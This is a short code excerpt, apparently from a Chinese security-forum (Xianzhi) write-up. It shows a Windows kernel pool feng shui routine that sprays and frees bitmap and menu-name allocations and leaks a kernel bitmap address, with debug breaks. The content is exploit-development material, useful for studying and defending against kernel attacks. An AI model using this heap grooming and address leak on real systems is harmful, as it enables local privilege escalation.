 131 VOID poolFengShui()
132 {
133 HBITMAP hBitmap[FENGSHUICOUNT] = {};
134
135 fengShuiAllocByBitmap(hBitmap, FENGSHUICOUNT, 0x810);
136 fengShuiAllocByBitmap(hBitmap, FENGSHUICOUNT, 0x5f0);
137 fengShuiAllocByLpszMenuName(1, FENGSHUICOUNT + 1, 0x200);
138 DWORD64 leakAddr = getBitMapAddr(hBitmap[0x100]);
139 __debugbreak();
140 std::cout << "[+] Leak Addr is: " << std::hex << leakAddr << std::endl;
141
142 fengShuiFreeByBitmap(hBitmap, FENGSHUICOUNT);
143 fengShuiAllocByBitmap(hBitmap, FENGSHUICOUNT, 0x530);
144 fengShuiAllocByLpszMenuName(FENGSHUICOUNT + 1, FENGSHUICOUNT, 0xc0);
145 fengShuiAllocByLpszMenuName(FENGSHUICOUNT * 2 + 1, 0x400, 0x200);
146 fengShuiFreeByLpszMenuName(0x100, 0x400);
147
148 leakAddr = getBitMapAddr(hBitmap[0x200]);
149 __debugbreak();
150 std::cout << "[+] Leak Addr is: " << std::hex << leakAddr << std::endl;
151 }
先知社区